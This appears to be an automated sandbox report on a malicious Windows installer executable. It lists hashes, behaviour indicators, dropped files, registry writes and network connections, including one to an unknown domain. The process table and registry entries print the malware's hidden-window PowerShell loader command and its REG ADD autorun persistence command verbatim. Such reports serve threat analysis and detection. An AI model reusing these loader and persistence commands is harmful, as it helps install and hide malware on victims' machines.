| File name: | b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe |
| Full analysis: | https://app.any.run/tasks/be1849ba-2fa4-4dfd-a2e4-2205fc8314f9 |
| Verdict: | Malicious activity |
| Analysis date: | June 17, 2024, 05:28:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |

| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive |
| MD5: | 1724BF93AF4C371CE30369F59B3B43BF |
| SHA1: | 555106C85D133A1362904317AFDAE88E8C8D6B43 |
| SHA256: | B26FA277F86CE0B561CD4C563FC0E2A44623FDC0AD0CF97D6222537937DF50F4 |
| SSDEEP: | 24576:p7Dw0KQBXFC5c1kj/G3KP9Ulkk5xP4zLlR4G8attDW4O0slN69Vw9Pu0izQE9CHX:p7Dw0DVCOkj/G3E9Ulkk5xP4zLlR4G8F |
MALICIOUS
Drops the executable file immediately after the start
- b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe (PID: 3980)
- powershell.exe (PID: 4012)

Run PowerShell with an invisible window
- powershell.exe (PID: 4012)
Changes the autorun value in the registry
- reg.exe (PID: 2136)
SUSPICIOUS
Starts CMD.EXE for commands execution
- powershell.exe (PID: 4012)
- immeritoriously.exe (PID: 1872)
Starts POWERSHELL.EXE for commands execution
- b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe (PID: 3980)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 4012)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 4012)
Evaluates numerical expressions in cmd (potential data obfuscation)
- powershell.exe (PID: 4012)
Gets information about processes (POWERSHELL)
- powershell.exe (PID: 4012)
Executable content was dropped or overwritten
- powershell.exe (PID: 4012)
Reads the Internet Settings
- immeritoriously.exe (PID: 1872)
Reads security settings of Internet Explorer
- immeritoriously.exe (PID: 1872)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 336)
Reads settings of System Certificates
- immeritoriously.exe (PID: 1872)
Checks Windows Trust Settings
- immeritoriously.exe (PID: 1872)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 4012)
INFO
Checks supported languages
- b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe (PID: 3980)
- immeritoriously.exe (PID: 1872)
- wmpnscfg.exe (PID: 1604)
Reads the computer name
- b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe (PID: 3980)
- immeritoriously.exe (PID: 1872)
- wmpnscfg.exe (PID: 1604)
Create files in a temporary directory
- b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe (PID: 3980)
Creates files or folders in the user directory
- b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe (PID: 3980)
- immeritoriously.exe (PID: 1872)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4012)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4012)
The executable file from the user directory is run by the Powershell process
- immeritoriously.exe (PID: 1872)
Checks proxy server information
- immeritoriously.exe (PID: 1872)
Reads the machine GUID from the registry
- immeritoriously.exe (PID: 1872)
Reads the software policy settings
- immeritoriously.exe (PID: 1872)
Manual execution by a user
- wmpnscfg.exe (PID: 1604)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4012)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4012)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 4012)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2019:12:16 00:50:50+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 25088 |
| InitializedDataSize: | 118784 |
| UninitializedDataSize: | 1024 |
| EntryPoint: | 0x3384 |
| OSVersion: | 4 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.1.0.0 |
| ProductVersionNumber: | 1.1.0.0 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Windows, Latin1 |
| Comments: | teaktrsbordenes intonationens |
| FileVersion: | 1.1.0.0 |
| InternalName: | kattepoter.exe |
| LegalCopyright: | smartism |
| LegalTrademarks: | superbes |
| OriginalFileName: | kattepoter.exe |
| ProductName: | calicle sndagsbilisternes jacktar |
Total processes
42
Monitored processes
7
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 336 | "C:\Windows\System32\cmd.exe" /c REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v "Tekknet" /t REG_EXPAND_SZ /d "%Fremdateret% -windowstyle minimized $Lingayat=(Get-ItemProperty -Path 'HKCU:\Anthrapyridine\').Antialbumin;%Fremdateret% ($Lingayat)" | C:\Windows\System32\cmd.exe | — | immeritoriously.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 928 | "C:\Windows\system32\cmd.exe" "/c set /A 1^^0" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1604 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1872 | "C:\Users\admin\AppData\Local\Temp\immeritoriously.exe" | C:\Users\admin\AppData\Local\Temp\immeritoriously.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Version: 1.1.0.0 Modules
| |||||||||||||||
| 2136 | REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v "Tekknet" /t REG_EXPAND_SZ /d "%Fremdateret% -windowstyle minimized $Lingayat=(Get-ItemProperty -Path 'HKCU:\Anthrapyridine\').Antialbumin;%Fremdateret% ($Lingayat)" | C:\Windows\System32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3980 | "C:\Users\admin\AppData\Local\Temp\b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe" | C:\Users\admin\AppData\Local\Temp\b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 4294967295 Version: 1.1.0.0 Modules
| |||||||||||||||
| 4012 | "powershell.exe" -windowstyle hidden "$Skfulds175=Get-Content 'C:\Users\admin\AppData\Local\hotdoggen\Bulkcarrieren.Hou';$Mesenteronic=$Skfulds175.SubString(54610,3);.$Mesenteronic($Skfulds175)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
9 970
Read events
9 752
Write events
212
Delete events
6
Modification events
| (PID) Process: | (3980) b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe | Key: | HKEY_CURRENT_USER\lithosiidae\Husholdningens\unfreighting |
| Operation: | write | Name: | Blindgydes102 |
Value: %vitaminrighedens%\tilgrisning\disrelated.unn | |||
| (PID) Process: | (3980) b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe | Key: | HKEY_CURRENT_USER\Accommodatingness\Uninstall\karyatidens |
| Operation: | write | Name: | Allindelille29 |
Value: 1 | |||
| (PID) Process: | (3980) b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe | Key: | HKEY_CURRENT_USER\retrofired\unscathedly |
| Operation: | write | Name: | insurrectionaries |
Value: FF9F48AC | |||
| (PID) Process: | (1872) immeritoriously.exe | Key: | HKEY_CURRENT_USER\Anthrapyridine |
| Operation: | write | Name: | Antialbumin |
Value: $Skfulds175=Get-Content 'C:\Users\admin\AppData\Local\hotdoggen\Bulkcarrieren.Hou';$Mesenteronic=$Skfulds175.SubString(54610,3);.$Mesenteronic($Skfulds175) | |||
| (PID) Process: | (1872) immeritoriously.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1872) immeritoriously.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1872) immeritoriously.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1872) immeritoriously.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1872) immeritoriously.exe | Key: | HKEY_CURRENT_USER\Environment |
| Operation: | write | Name: | Fremdateret |
Value: c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe | |||
| (PID) Process: | (1872) immeritoriously.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
Executable files
1
Suspicious files
13
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3980 | b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe | C:\Users\admin\AppData\Local\Temp\nsz283C.tmp | — | |
MD5:— | SHA256:— | |||
| 1872 | immeritoriously.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\CAF4703619713E3F18D8A9D5D88D6288_F2DAF19C1F776537105D08FC8D978464 | binary | |
MD5:6B7FE582E93546553B2F2AE72B0EEDB0 | SHA256:BD54F1E8CC198D47761B53E1FEFF98876930C253A80BEA01B4B68DF41548A4E1 | |||
| 3980 | b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe | C:\Users\admin\AppData\Local\hotdoggen\Affring.par | abr | |
MD5:A9ED1F3247B37A7BF54F55E17CE0495B | SHA256:8A9FD447203005A48E9F314731F6365D2914C3D5AF8878293F0957DA62DC026D | |||
| 3980 | b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe | C:\Users\admin\AppData\Local\hotdoggen\spndte.hep | binary | |
MD5:B7374B7CB17569B99B2C3725C0DA917E | SHA256:140F62657B72F3D20BADCBF5D7116D7A21C96D4A398EC753D262A320CA67FB86 | |||
| 4012 | powershell.exe | C:\Users\admin\AppData\Local\Temp\immeritoriously.exe | executable | |
MD5:1724BF93AF4C371CE30369F59B3B43BF | SHA256:B26FA277F86CE0B561CD4C563FC0E2A44623FDC0AD0CF97D6222537937DF50F4 | |||
| 1872 | immeritoriously.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | binary | |
MD5:210752E34AF76E02E91E7DD2CAF8FB42 | SHA256:E566FBAA397E814544D447C2784A82612ED3D68DBEDD9575340E5D731ACC486D | |||
| 3980 | b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe | C:\Users\admin\AppData\Local\hotdoggen\Mammonish.Fro | binary | |
MD5:AC1B87F114AFC3A08241F726D236E294 | SHA256:A9B56415B6BE3BEA2C53C028197E668348BBFF6B6FE2D8ED2F69B811FE8EE759 | |||
| 1872 | immeritoriously.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:7B26DC40013238AD17C17EBB2C846D1E | SHA256:3249B9F6FCD4A5D01F4B52842B3B32E87306D92224F10DF723596ACE141E8218 | |||
| 3980 | b26fa277f86ce0b561cd4c563fc0e2a44623fdc0ad0cf97d6222537937df50f4.exe | C:\Users\admin\AppData\Local\hotdoggen\Bulkcarrieren.Hou | text | |
MD5:F9CFB3763D8507C5F1C448CFDBE34957 | SHA256:E9B9D717A2185EEF8A258E01429768017D26D6167CB62084C241B9B982FB64D4 | |||
| 4012 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3epr3402.p2j.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
8
DNS requests
4
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1872 | immeritoriously.exe | GET | 304 | 23.50.131.216:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?12e27d4abf843930 | unknown | — | — | unknown |
1088 | svchost.exe | GET | 304 | 23.50.131.200:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?4765deda26f5bdfc | unknown | — | — | unknown |
1872 | immeritoriously.exe | GET | 200 | 142.250.184.195:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | unknown | — | — | unknown |
1872 | immeritoriously.exe | GET | 200 | 142.250.184.195:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFCjJ1PwkYAi7fE%3D | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1872 | immeritoriously.exe | 188.114.96.3:443 | blissfulbrook.za.com | CLOUDFLARENET | NL | unknown |
1872 | immeritoriously.exe | 23.50.131.216:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
1872 | immeritoriously.exe | 142.250.184.195:80 | ocsp.pki.goog | GOOGLE | US | whitelisted |
1088 | svchost.exe | 23.50.131.200:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
blissfulbrook.za.com |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |